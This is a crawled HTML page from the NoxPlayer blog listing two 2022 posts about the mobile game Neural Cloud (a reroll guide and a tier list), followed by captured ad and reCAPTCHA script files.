									<a href="https://www.bignox.com/blog/neural-cloud-reroll-guide/"><img width="150" height="150" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/11/unnamed.png?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_150,h_150" class="alignright wp-post-image" alt="" loading="lazy" srcset="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/11/unnamed.png?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_150,h_150 150w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/11/unnamed.png?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_300,h_300 300w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/11/unnamed.png?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_250,h_250 250w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/11/unnamed.png 512w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.bignox.com/blog/neural-cloud-reroll-guide/" rel="bookmark">Neural Cloud Reroll Guide</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>Neural Cloud has finally been released g <a href="https://www.bignox.com/blog/neural-cloud-reroll-guide/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://www.bignox.com/blog/neural-cloud-reroll-guide/" rel="bookmark"><time class="entry-date published" datetime="2022-11-22T07:04:20+00:00">11月 22, 2022</time><time class="updated" datetime="2022-11-22T12:30:03+00:00">11月 22, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.bignox.com/blog/author/yangli/">yangli</a></span></span><span class="cat-links"><a href="https://www.bignox.com/blog/category/faq/" rel="category tag">FAQ</a>, <a href="https://www.bignox.com/blog/category/tutorial/" rel="category tag">Tutorial</a></span><span class="tags-links"><a href="https://www.bignox.com/blog/tag/neural-cloud-characters/" rel="tag">Neural Cloud Characters</a>, <a href="https://www.bignox.com/blog/tag/neural-cloud-guide/" rel="tag">Neural Cloud guide</a>, <a href="https://www.bignox.com/blog/tag/neural-cloud-reroll/" rel="tag">Neural Cloud reroll</a>, <a href="https://www.bignox.com/blog/tag/neural-cloud-reroll-guide/" rel="tag">Neural Cloud Reroll guide</a>, <a href="https://www.bignox.com/blog/tag/neural-cloud-reroll-tutorial/" rel="tag">Neural Cloud Reroll tutorial</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-9352" class="post-9352 post type-post status-publish format-standard has-post-thumbnail hentry category-other-games category-tutorial tag-neural-cloud-characters tag-neural-cloud-gameplay tag-neural-cloud-reddit tag-neural-cloud-release-date tag-neural-cloud-reroll tag-neural-cloud-tier-list">
									<a href="https://www.bignox.com/blog/neural-cloud-tier-list/"><img width="150" height="150" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/11/unnamed.png?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_150,h_150" class="alignright wp-post-image" alt="" loading="lazy" srcset="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/11/unnamed.png?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_150,h_150 150w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/11/unnamed.png?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_300,h_300 300w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/11/unnamed.png?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_250,h_250 250w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/11/unnamed.png 512w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.bignox.com/blog/neural-cloud-tier-list/" rel="bookmark">Neural Cloud Tier List &#038; Characters Recommendation</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>Neural Cloud has finally been released g <a href="https://www.bignox.com/blog/neural-cloud-tier-list/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://www.bignox.com/blog/neural-cloud-tier-list/" rel="bookmark"><time class="entry-date published" datetime="2022-11-22T06:24:12+00:00">11月 22, 2022</time><time class="updated" datetime="2022-11-22T12:31:07+00:00">11月 22, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.bignox.com/blog/author/yangli/">yangli</a></span></span><span class="cat-links"><a href="https://www.bignox.com/blog/category/other-games/" rel="category tag">Others</a>, <a href="https://www.bignox.com/blog/category/tutorial/" rel="category tag">Tutorial</a></span><span class="tags-links"><a href="https://www.bignox.com/blog/tag/neural-cloud-characters/" rel="tag">Neural Cloud Characters</a>, <a href="https://www.bignox.com/blog/tag/neural-cloud-gameplay/" rel="tag">Neural Cloud gameplay</a>, <a href="https://www.bignox.com/blog/tag/neural-cloud-reddit/" rel="tag">Neural Cloud reddit</a>, <a href="https://www.bignox.com/blog/tag/neural-cloud-release-date/" rel="tag">Neural Cloud release date</a>, <a href="https://www.bignox.com/blog/tag/neural-cloud-reroll/" rel="tag">Neural Cloud reroll</a>, <a href="https://www.bignox.com/blog/tag/neural-cloud-tier-list/" rel="tag">Neural Cloud tier list</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
		

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="text-3" class="widget widget_text"><h2 class="widget-title">NoxPlayer Download</h2>			<div class="textwidget"><div style="text-align: center"><img width="70" height="70" “align=center” src="https://www.bignox.com/blog/wp-content/uploads/2016/12/cropped-nox_60.jpg" class="custom-logo" alt="" itemprop="Nox Emulator"/></div>
<div style="text-align:center;">
<strong>Free NoxPlayer</strong>
</div>
<div style="text-align: center;">The Best Android Emulator on Windows 10/8/7/Vista/XP and Mac Sierra 10.12/10.11...
<div style="width: 150px; height: 25px;color:white; background: rgb(85, 172, 238); text-align: center;"><a style='color:white' href="https://www.bignox.com/download/fullPackage" title="Download Nox Software">Win Download</a></div><div style="margin:-25px 0px 0px 160px; width: 150px; height: 25px; background:  rgb(227, 112, 45); text-align: center;"><a style='color:white' href="https://www.bignox.com/en/download/fullPackage/mac_fullzip" title="Mac NoxPlayer">Mac Download</a></div></div>
		</aside><aside id="block-2" class="widget widget_block"><head>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script
    async
    src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"
  ></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-1",
          [336, 280],
          "div-gpt-ad-1712564105414-0"
        )
        .addService(window.googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564105414-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564105414-0");
      });
    </script>
  </div>
</body></aside><aside id="block-3" class="widget widget_block"><head>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-2",
          [336, 280],
          "div-gpt-ad-1712564205325-0"
        )
        .addService(googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564205325-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564205325-0");
      });
    </script>
  </div>
</body></aside><aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h2 class="widget-title">Join NoxPlayer Community</h2><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list" data-a2a-url="https://www.bignox.com/blog/feed/" data-a2a-title="NoxPlayer" style=""><a class="a2a_button_facebook" href="https://www.facebook.com/noxappplayer" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/NoxAppPlayer" title="Twitter" rel="noopener" target="_blank"></a><a class="a2a_button_google_plus" href="https://plus.google.com/u/0/114407690132149615717" title="Google+" rel="noopener" target="_blank"></a><a class="a2a_button_feed" href="https://www.bignox.com/blog/feed/" title="RSS Feed" rel="noopener" target="_blank"></a></div></aside><aside id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form></aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright © 2022 NoxPlayer. All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
<!--			    		-->			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:10px;top:100px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fneural-cloud-reroll%2F&amp;linkname=Neural%20Cloud%20reroll" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fneural-cloud-reroll%2F&amp;linkname=Neural%20Cloud%20reroll" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fneural-cloud-reroll%2F&amp;linkname=Neural%20Cloud%20reroll" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fneural-cloud-reroll%2F&amp;linkname=Neural%20Cloud%20reroll" title="Tumblr" rel="nofollow noopener" target="_blank"></a></div><script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/skip-link-focus-fix.min.js?ver=20130115' id='mediclean-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/custom.min.js?ver=1.1.2' id='mediclean-custom-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.admin.js?ver=0.1' id='addtoany-widget-init-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RkN5JL_GMzg7QDb9ZuSmgA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763378085984');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVjqaleJFS-nBmptR12k5HV8l3iN0cJA8ugPFJFyvHfcBHg7IW5HSJiMRG0MSHrx_JFnS7YJZLkjlJxtYaxVeIiyIxgw4Blly-0snSJ7d59JcyNv49sI9Az1v3r_RZW5vJxX2w4Jbr-4-uULslz_bA0nwU3gzz1O6vcynh5OccY3aSkkslclub2k5FJ/_-ad-plugin-/adfunctions./Ads.ashx/adv_468_/adrightcol.
body_size: -1286
content:
window['2bf22d24-0cc9-43b7-82f9-487928b6d36e'] = true;